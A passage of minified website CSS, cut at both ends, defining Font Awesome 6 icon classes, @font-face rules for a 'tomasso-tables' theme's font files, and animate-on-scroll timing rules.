t{--fa:""}.fa-person-walking-arrow-right{--fa:""}.fa-square-envelope,.fa-envelope-square{--fa:""}.fa-dice{--fa:""}.fa-bowling-ball{--fa:""}.fa-brain{--fa:""}.fa-bandage,.fa-band-aid{--fa:""}.fa-calendar-minus{--fa:""}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:""}.fa-gifts{--fa:""}.fa-hotel{--fa:""}.fa-earth-asia,.fa-globe-asia{--fa:""}.fa-id-card-clip,.fa-id-card-alt{--fa:""}.fa-magnifying-glass-plus,.fa-search-plus{--fa:""}.fa-thumbs-up{--fa:""}.fa-user-clock{--fa:""}.fa-hand-dots,.fa-allergies{--fa:""}.fa-file-invoice{--fa:""}.fa-window-minimize{--fa:""}.fa-mug-saucer,.fa-coffee{--fa:""}.fa-brush{--fa:""}.fa-file-half-dashed{--fa:""}.fa-mask{--fa:""}.fa-magnifying-glass-minus,.fa-search-minus{--fa:""}.fa-ruler-vertical{--fa:""}.fa-user-large,.fa-user-alt{--fa:""}.fa-train-tram{--fa:""}.fa-user-nurse{--fa:""}.fa-syringe{--fa:""}.fa-cloud-sun{--fa:""}.fa-stopwatch-20{--fa:""}.fa-square-full{--fa:""}.fa-magnet{--fa:""}.fa-jar{--fa:""}.fa-note-sticky,.fa-sticky-note{--fa:""}.fa-bug-slash{--fa:""}.fa-arrow-up-from-water-pump{--fa:""}.fa-bone{--fa:""}.fa-table-cells-row-unlock{--fa:""}.fa-user-injured{--fa:""}.fa-face-sad-tear,.fa-sad-tear{--fa:""}.fa-plane{--fa:""}.fa-tent-arrows-down{--fa:""}.fa-exclamation{--fa:"!"}.fa-arrows-spin{--fa:""}.fa-print{--fa:""}.fa-turkish-lira-sign,.fa-try,.fa-turkish-lira{--fa:""}.fa-dollar-sign,.fa-dollar,.fa-usd{--fa:"$"}.fa-x{--fa:"X"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:""}.fa-users-gear,.fa-users-cog{--fa:""}.fa-person-military-pointing{--fa:""}.fa-building-columns,.fa-bank,.fa-institution,.fa-museum,.fa-university{--fa:""}.fa-umbrella{--fa:""}.fa-trowel{--fa:""}.fa-d{--fa:"D"}.fa-stapler{--fa:""}.fa-masks-theater,.fa-theater-masks{--fa:""}.fa-kip-sign{--fa:""}.fa-hand-point-left{--fa:""}.fa-handshake-simple,.fa-handshake-alt{--fa:""}.fa-jet-fighter,.fa-fighter-jet{--fa:""}.fa-square-share-nodes,.fa-share-alt-square{--fa:""}.fa-barcode{--fa:""}.fa-plus-minus{--fa:""}.fa-video,.fa-video-camera{--fa:""}.fa-graduation-cap,.fa-mortar-board{--fa:""}.fa-hand-holding-medical{--fa:""}.fa-person-circle-check{--fa:""}.fa-turn-up,.fa-level-up-alt{--fa:""}.sr-only,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:root,:host{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}.fab,.fa-brands{font-weight:400}.fa-monero{--fa:""}.fa-hooli{--fa:""}.fa-yelp{--fa:""}.fa-cc-visa{--fa:""}.fa-lastfm{--fa:""}.fa-shopware{--fa:""}.fa-creative-commons-nc{--fa:""}.fa-aws{--fa:""}.fa-redhat{--fa:""}.fa-yoast{--fa:""}.fa-cloudflare{--fa:""}.fa-ups{--fa:""}.fa-pixiv{--fa:""}.fa-wpexplorer{--fa:""}.fa-dyalog{--fa:""}.fa-bity{--fa:""}.fa-stackpath{--fa:""}.fa-buysellads{--fa:""}.fa-first-order{--fa:""}.fa-modx{--fa:""}.fa-guilded{--fa:""}.fa-vnv{--fa:""}.fa-square-js,.fa-js-square{--fa:""}.fa-microsoft{--fa:""}.fa-qq{--fa:""}.fa-orcid{--fa:""}.fa-java{--fa:""}.fa-invision{--fa:""}.fa-creative-commons-pd-alt{--fa:""}.fa-centercode{--fa:""}.fa-glide-g{--fa:""}.fa-drupal{--fa:""}.fa-jxl{--fa:""}.fa-dart-lang{--fa:""}.fa-hire-a-helper{--fa:""}.fa-creative-commons-by{--fa:""}.fa-unity{--fa:""}.fa-whmcs{--fa:""}.fa-rocketchat{--fa:""}.fa-vk{--fa:""}.fa-untappd{--fa:""}.fa-mailchimp{--fa:""}.fa-css3-alt{--fa:""}.fa-square-reddit,.fa-reddit-square{--fa:""}.fa-vimeo-v{--fa:""}.fa-contao{--fa:""}.fa-square-font-awesome{--fa:""}.fa-deskpro{--fa:""}.fa-brave{--fa:""}.fa-sistrix{--fa:""}.fa-square-instagram,.fa-instagram-square{--fa:""}.fa-battle-net{--fa:""}.fa-the-red-yeti{--fa:""}.fa-square-hacker-news,.fa-hacker-news-square{--fa:""}.fa-edge{--fa:""}.fa-threads{--fa:""}.fa-napster{--fa:""}.fa-square-snapchat,.fa-snapchat-square{--fa:""}.fa-google-plus-g{--fa:""}.fa-artstation{--fa:""}.fa-markdown{--fa:""}.fa-sourcetree{--fa:""}.fa-google-plus{--fa:""}.fa-diaspora{--fa:""}.fa-foursquare{--fa:""}.fa-stack-overflow{--fa:""}.fa-github-alt{--fa:""}.fa-phoenix-squadron{--fa:""}.fa-pagelines{--fa:""}.fa-algolia{--fa:""}.fa-red-river{--fa:""}.fa-creative-commons-sa{--fa:""}.fa-safari{--fa:""}.fa-google{--fa:""}.fa-square-font-awesome-stroke,.fa-font-awesome-alt{--fa:""}.fa-atlassian{--fa:""}.fa-linkedin-in{--fa:""}.fa-digital-ocean{--fa:""}.fa-nimblr{--fa:""}.fa-chromecast{--fa:""}.fa-evernote{--fa:""}.fa-hacker-news{--fa:""}.fa-creative-commons-sampling{--fa:""}.fa-adversal{--fa:""}.fa-creative-commons{--fa:""}.fa-watchman-monitoring{--fa:""}.fa-fonticons{--fa:""}.fa-weixin{--fa:""}.fa-shirtsinbulk{--fa:""}.fa-codepen{--fa:""}.fa-git-alt{--fa:""}.fa-lyft{--fa:""}.fa-rev{--fa:""}.fa-windows{--fa:""}.fa-wizards-of-the-coast{--fa:""}.fa-square-viadeo,.fa-viadeo-square{--fa:""}.fa-meetup{--fa:""}.fa-centos{--fa:""}.fa-adn{--fa:""}.fa-cloudsmith{--fa:""}.fa-opensuse{--fa:""}.fa-pied-piper-alt{--fa:""}.fa-square-dribbble,.fa-dribbble-square{--fa:""}.fa-codiepie{--fa:""}.fa-node{--fa:""}.fa-mix{--fa:""}.fa-steam{--fa:""}.fa-cc-apple-pay{--fa:""}.fa-scribd{--fa:""}.fa-debian{--fa:""}.fa-openid{--fa:""}.fa-instalod{--fa:""}.fa-files-pinwheel{--fa:""}.fa-expeditedssl{--fa:""}.fa-sellcast{--fa:""}.fa-square-twitter,.fa-twitter-square{--fa:""}.fa-r-project{--fa:""}.fa-delicious{--fa:""}.fa-freebsd{--fa:""}.fa-vuejs{--fa:""}.fa-accusoft{--fa:""}.fa-ioxhost{--fa:""}.fa-fonticons-fi{--fa:""}.fa-app-store{--fa:""}.fa-cc-mastercard{--fa:""}.fa-itunes-note{--fa:""}.fa-golang{--fa:""}.fa-kickstarter,.fa-square-kickstarter{--fa:""}.fa-grav{--fa:""}.fa-weibo{--fa:""}.fa-uncharted{--fa:""}.fa-firstdraft{--fa:""}.fa-square-youtube,.fa-youtube-square{--fa:""}.fa-wikipedia-w{--fa:""}.fa-wpressr,.fa-rendact{--fa:""}.fa-angellist{--fa:""}.fa-galactic-republic{--fa:""}.fa-nfc-directional{--fa:""}.fa-skype{--fa:""}.fa-joget{--fa:""}.fa-fedora{--fa:""}.fa-stripe-s{--fa:""}.fa-meta{--fa:""}.fa-laravel{--fa:""}.fa-hotjar{--fa:""}.fa-bluetooth-b{--fa:""}.fa-square-letterboxd{--fa:""}.fa-sticker-mule{--fa:""}.fa-creative-commons-zero{--fa:""}.fa-hips{--fa:""}.fa-css{--fa:""}.fa-behance{--fa:""}.fa-reddit{--fa:""}.fa-discord{--fa:""}.fa-chrome{--fa:""}.fa-app-store-ios{--fa:""}.fa-cc-discover{--fa:""}.fa-wpbeginner{--fa:""}.fa-confluence{--fa:""}.fa-shoelace{--fa:""}.fa-mdb{--fa:""}.fa-dochub{--fa:""}.fa-accessible-icon{--fa:""}.fa-ebay{--fa:""}.fa-amazon{--fa:""}.fa-unsplash{--fa:""}.fa-yarn{--fa:""}.fa-square-steam,.fa-steam-square{--fa:""}.fa-500px{--fa:""}.fa-square-vimeo,.fa-vimeo-square{--fa:""}.fa-asymmetrik{--fa:""}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:""}.fa-gratipay{--fa:""}.fa-apple{--fa:""}.fa-hive{--fa:""}.fa-gitkraken{--fa:""}.fa-keybase{--fa:""}.fa-apple-pay{--fa:""}.fa-padlet{--fa:""}.fa-amazon-pay{--fa:""}.fa-square-github,.fa-github-square{--fa:""}.fa-stumbleupon{--fa:""}.fa-fedex{--fa:""}.fa-phoenix-framework{--fa:""}.fa-shopify{--fa:""}.fa-neos{--fa:""}.fa-square-threads{--fa:""}.fa-hackerrank{--fa:""}.fa-researchgate{--fa:""}.fa-swift{--fa:""}.fa-angular{--fa:""}.fa-speakap{--fa:""}.fa-angrycreative{--fa:""}.fa-y-combinator{--fa:""}.fa-empire{--fa:""}.fa-envira{--fa:""}.fa-google-scholar{--fa:""}.fa-square-gitlab,.fa-gitlab-square{--fa:""}.fa-studiovinari{--fa:""}.fa-pied-piper{--fa:""}.fa-wordpress{--fa:""}.fa-product-hunt{--fa:""}.fa-firefox{--fa:""}.fa-linode{--fa:""}.fa-goodreads{--fa:""}.fa-square-odnoklassniki,.fa-odnoklassniki-square{--fa:""}.fa-jsfiddle{--fa:""}.fa-sith{--fa:""}.fa-themeisle{--fa:""}.fa-page4{--fa:""}.fa-hashnode{--fa:""}.fa-react{--fa:""}.fa-cc-paypal{--fa:""}.fa-squarespace{--fa:""}.fa-cc-stripe{--fa:""}.fa-creative-commons-share{--fa:""}.fa-bitcoin{--fa:""}.fa-keycdn{--fa:""}.fa-opera{--fa:""}.fa-itch-io{--fa:""}.fa-umbraco{--fa:""}.fa-galactic-senate{--fa:""}.fa-ubuntu{--fa:""}.fa-draft2digital{--fa:""}.fa-stripe{--fa:""}.fa-houzz{--fa:""}.fa-gg{--fa:""}.fa-dhl{--fa:""}.fa-square-pinterest,.fa-pinterest-square{--fa:""}.fa-xing{--fa:""}.fa-blackberry{--fa:""}.fa-creative-commons-pd{--fa:""}.fa-playstation{--fa:""}.fa-quinscape{--fa:""}.fa-less{--fa:""}.fa-blogger-b{--fa:""}.fa-opencart{--fa:""}.fa-vine{--fa:""}.fa-signal-messenger{--fa:""}.fa-paypal{--fa:""}.fa-gitlab{--fa:""}.fa-typo3{--fa:""}.fa-reddit-alien{--fa:""}.fa-yahoo{--fa:""}.fa-dailymotion{--fa:""}.fa-affiliatetheme{--fa:""}.fa-pied-piper-pp{--fa:""}.fa-bootstrap{--fa:""}.fa-odnoklassniki{--fa:""}.fa-nfc-symbol{--fa:""}.fa-mintbit{--fa:""}.fa-ethereum{--fa:""}.fa-speaker-deck{--fa:""}.fa-creative-commons-nc-eu{--fa:""}.fa-patreon{--fa:""}.fa-avianex{--fa:""}.fa-ello{--fa:""}.fa-gofore{--fa:""}.fa-bimobject{--fa:""}.fa-brave-reverse{--fa:""}.fa-facebook-f{--fa:""}.fa-square-google-plus,.fa-google-plus-square{--fa:""}.fa-web-awesome{--fa:""}.fa-mandalorian{--fa:""}.fa-first-order-alt{--fa:""}.fa-osi{--fa:""}.fa-google-wallet{--fa:""}.fa-d-and-d-beyond{--fa:""}.fa-periscope{--fa:""}.fa-fulcrum{--fa:""}.fa-cloudscale{--fa:""}.fa-forumbee{--fa:""}.fa-mizuni{--fa:""}.fa-schlix{--fa:""}.fa-square-xing,.fa-xing-square{--fa:""}.fa-bandcamp{--fa:""}.fa-wpforms{--fa:""}.fa-cloudversify{--fa:""}.fa-usps{--fa:""}.fa-megaport{--fa:""}.fa-magento{--fa:""}.fa-spotify{--fa:""}.fa-optin-monster{--fa:""}.fa-fly{--fa:""}.fa-square-bluesky{--fa:""}.fa-aviato{--fa:""}.fa-itunes{--fa:""}.fa-cuttlefish{--fa:""}.fa-blogger{--fa:""}.fa-flickr{--fa:""}.fa-viber{--fa:""}.fa-soundcloud{--fa:""}.fa-digg{--fa:""}.fa-tencent-weibo{--fa:""}.fa-letterboxd{--fa:""}.fa-symfony{--fa:""}.fa-maxcdn{--fa:""}.fa-etsy{--fa:""}.fa-facebook-messenger{--fa:""}.fa-audible{--fa:""}.fa-think-peaks{--fa:""}.fa-bilibili{--fa:""}.fa-erlang{--fa:""}.fa-x-twitter{--fa:""}.fa-cotton-bureau{--fa:""}.fa-dashcube{--fa:""}.fa-42-group,.fa-innosoft{--fa:""}.fa-stack-exchange{--fa:""}.fa-elementor{--fa:""}.fa-square-pied-piper,.fa-pied-piper-square{--fa:""}.fa-creative-commons-nd{--fa:""}.fa-palfed{--fa:""}.fa-superpowers{--fa:""}.fa-resolving{--fa:""}.fa-xbox{--fa:""}.fa-square-web-awesome-stroke{--fa:""}.fa-searchengin{--fa:""}.fa-tiktok{--fa:""}.fa-square-facebook,.fa-facebook-square{--fa:""}.fa-renren{--fa:""}.fa-linux{--fa:""}.fa-glide{--fa:""}.fa-linkedin{--fa:""}.fa-hubspot{--fa:""}.fa-deploydog{--fa:""}.fa-twitch{--fa:""}.fa-flutter{--fa:""}.fa-ravelry{--fa:""}.fa-mixer{--fa:""}.fa-square-lastfm,.fa-lastfm-square{--fa:""}.fa-vimeo{--fa:""}.fa-mendeley{--fa:""}.fa-uniregistry{--fa:""}.fa-figma{--fa:""}.fa-creative-commons-remix{--fa:""}.fa-cc-amazon-pay{--fa:""}.fa-dropbox{--fa:""}.fa-instagram{--fa:""}.fa-cmplid{--fa:""}.fa-upwork{--fa:""}.fa-facebook{--fa:""}.fa-gripfire{--fa:""}.fa-jedi-order{--fa:""}.fa-uikit{--fa:""}.fa-fort-awesome-alt{--fa:""}.fa-phabricator{--fa:""}.fa-ussunnah{--fa:""}.fa-earlybirds{--fa:""}.fa-trade-federation{--fa:""}.fa-autoprefixer{--fa:""}.fa-whatsapp{--fa:""}.fa-square-upwork{--fa:""}.fa-slideshare{--fa:""}.fa-google-play{--fa:""}.fa-viadeo{--fa:""}.fa-line{--fa:""}.fa-google-drive{--fa:""}.fa-servicestack{--fa:""}.fa-simplybuilt{--fa:""}.fa-bitbucket{--fa:""}.fa-imdb{--fa:""}.fa-deezer{--fa:""}.fa-raspberry-pi{--fa:""}.fa-jira{--fa:""}.fa-docker{--fa:""}.fa-screenpal{--fa:""}.fa-bluetooth{--fa:""}.fa-gitter{--fa:""}.fa-d-and-d{--fa:""}.fa-microblog{--fa:""}.fa-cc-diners-club{--fa:""}.fa-gg-circle{--fa:""}.fa-pied-piper-hat{--fa:""}.fa-kickstarter-k{--fa:""}.fa-yandex{--fa:""}.fa-readme{--fa:""}.fa-html5{--fa:""}.fa-sellsy{--fa:""}.fa-square-web-awesome{--fa:""}.fa-sass{--fa:""}.fa-wirsindhandwerk,.fa-wsh{--fa:""}.fa-buromobelexperte{--fa:""}.fa-salesforce{--fa:""}.fa-octopus-deploy{--fa:""}.fa-medapps{--fa:""}.fa-ns8{--fa:""}.fa-pinterest-p{--fa:""}.fa-apper{--fa:""}.fa-fort-awesome{--fa:""}.fa-waze{--fa:""}.fa-bluesky{--fa:""}.fa-cc-jcb{--fa:""}.fa-snapchat,.fa-snapchat-ghost{--fa:""}.fa-fantasy-flight-games{--fa:""}.fa-rust{--fa:""}.fa-wix{--fa:""}.fa-square-behance,.fa-behance-square{--fa:""}.fa-supple{--fa:""}.fa-webflow{--fa:""}.fa-rebel{--fa:""}.fa-css3{--fa:""}.fa-staylinked{--fa:""}.fa-kaggle{--fa:""}.fa-space-awesome{--fa:""}.fa-deviantart{--fa:""}.fa-cpanel{--fa:""}.fa-goodreads-g{--fa:""}.fa-square-git,.fa-git-square{--fa:""}.fa-square-tumblr,.fa-tumblr-square{--fa:""}.fa-trello{--fa:""}.fa-creative-commons-nc-jp{--fa:""}.fa-get-pocket{--fa:""}.fa-perbyte{--fa:""}.fa-grunt{--fa:""}.fa-weebly{--fa:""}.fa-connectdevelop{--fa:""}.fa-leanpub{--fa:""}.fa-black-tie{--fa:""}.fa-themeco{--fa:""}.fa-python{--fa:""}.fa-android{--fa:""}.fa-bots{--fa:""}.fa-free-code-camp{--fa:""}.fa-hornbill{--fa:""}.fa-js{--fa:""}.fa-ideal{--fa:""}.fa-git{--fa:""}.fa-dev{--fa:""}.fa-sketch{--fa:""}.fa-yandex-international{--fa:""}.fa-cc-amex{--fa:""}.fa-uber{--fa:""}.fa-github{--fa:""}.fa-php{--fa:""}.fa-alipay{--fa:""}.fa-youtube{--fa:""}.fa-skyatlas{--fa:""}.fa-firefox-browser{--fa:""}.fa-replyd{--fa:""}.fa-suse{--fa:""}.fa-jenkins{--fa:""}.fa-twitter{--fa:""}.fa-rockrms{--fa:""}.fa-pinterest{--fa:""}.fa-buffer{--fa:""}.fa-npm{--fa:""}.fa-yammer{--fa:""}.fa-btc{--fa:""}.fa-dribbble{--fa:""}.fa-stumbleupon-circle{--fa:""}.fa-internet-explorer{--fa:""}.fa-stubber{--fa:""}.fa-telegram,.fa-telegram-plane{--fa:""}.fa-old-republic{--fa:""}.fa-odysee{--fa:""}.fa-square-whatsapp,.fa-whatsapp-square{--fa:""}.fa-node-js{--fa:""}.fa-edge-legacy{--fa:""}.fa-slack,.fa-slack-hash{--fa:""}.fa-medrt{--fa:""}.fa-usb{--fa:""}.fa-tumblr{--fa:""}.fa-vaadin{--fa:""}.fa-quora{--fa:""}.fa-square-x-twitter{--fa:""}.fa-reacteurope{--fa:""}.fa-medium,.fa-medium-m{--fa:""}.fa-amilia{--fa:""}.fa-mixcloud{--fa:""}.fa-flipboard{--fa:""}.fa-viacoin{--fa:""}.fa-critical-role{--fa:""}.fa-sitrox{--fa:""}.fa-discourse{--fa:""}.fa-joomla{--fa:""}.fa-mastodon{--fa:""}.fa-airbnb{--fa:""}.fa-wolf-pack-battalion{--fa:""}.fa-buy-n-large{--fa:""}.fa-gulp{--fa:""}.fa-creative-commons-sampling-plus{--fa:""}.fa-strava{--fa:""}.fa-ember{--fa:""}.fa-canadian-maple-leaf{--fa:""}.fa-teamspeak{--fa:""}.fa-pushed{--fa:""}.fa-wordpress-simple{--fa:""}.fa-nutritionix{--fa:""}.fa-wodu{--fa:""}.fa-google-pay{--fa:""}.fa-intercom{--fa:""}.fa-zhihu{--fa:""}.fa-korvue{--fa:""}.fa-pix{--fa:""}.fa-steam-symbol{--fa:""}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}.far,.fa-regular{font-weight:400}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}.fas,.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-C9RhG_FT.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-CCth-dXg.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] 